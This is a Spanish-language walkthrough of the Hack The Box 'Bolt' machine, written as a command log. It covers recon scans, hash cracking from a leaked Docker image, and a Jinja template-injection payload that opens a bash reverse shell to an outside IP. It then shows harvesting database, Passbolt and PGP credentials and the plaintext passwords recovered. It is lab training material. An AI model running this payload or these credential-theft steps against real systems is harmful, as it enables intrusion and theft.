Bolt
HTB Linux
nmap -A -p- -oA bolt 10.129.164.193 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA bolt 10.129.164.193
nmap -sU -O -p- -oA bolt-udp 10.129.164.193
nikto -h 10.129.164.193:80


echo “10.129.164.193 bolt.htb demo.bolt.htb mail.bolt.htb” | sudo tee -a /etc/hosts


ffuf -u “http://10.10.11.114/FUZZ” -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
Bajamos el archivo .tar
http://10.129.164.193/download

tar xvf image.tar -C .
tar xvf layer.tar -C .

sqlite3 a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2/layer/db.sqlite3
select * from user;

john —wordlist=/usr/share/worldlists/rockyou.txt hash
Conseguimos las credenciales -> admin:deadbolt

En 41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/routes.py
Conseguimos el codigo de invitacion.

XNSS-HSJW-3NGU-8XTJ


{{self._TemplateReference__context.cycler.init.globals.os.popen(‘/bin/bash -c “/bin/bash -i &>/dev/tcp/10.10.14.135/443 <&1”‘).read() }}

Y le damos click al enlace
Encontramos un archivo en /etc/passbolt

Credenciales -> passbolt:rT2;jW7<eY8!dX8}pQ8%

mysql -upassbolt -p

desc secrets;
select data from secrets;

Credenciales -> eddie:rT2;jW7<eY8!dX8}pQ8%
su eddie
cat /var/mail/eddie

vim config/google-chrome/Default/Local Extension Settings/didegimhafipceonhjepacocaffmoppf/000003.log

Conseguimos el pgp.key

gpg2john gpg.key > gpg.hash
cat gpg.hash

john —wordlist=/usr/share/wordlists/rockyou.txt gpg.hash